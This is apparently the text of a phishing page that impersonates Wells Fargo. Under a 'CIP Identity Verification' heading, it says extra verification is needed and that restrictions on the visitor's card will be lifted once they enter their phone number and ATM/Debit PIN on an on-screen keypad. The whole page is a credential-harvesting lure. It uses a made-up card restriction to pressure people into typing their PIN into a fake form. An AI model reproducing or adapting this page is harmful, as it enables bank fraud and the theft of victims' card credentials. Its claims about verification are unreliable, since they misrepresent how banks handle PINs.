 WELLS
FARGO
Home
CIP Identity Verification
Security CIP Form: Additional Verification Needed.
Note: Once you have submitted your information, the limitations on your card will be removed immediately.
Primary Contact Phone number
Enter your ATM/Debit PIN number
QZ 1 ABC 2 DEF 3
GHI 4 JKL 5 MNO 6
PRS 7 TUV 8 WXY 9
0 Clear
Continue
Privacy, Security & Legal
© 1999 - 2018 Wells Fargo. All rights reserved.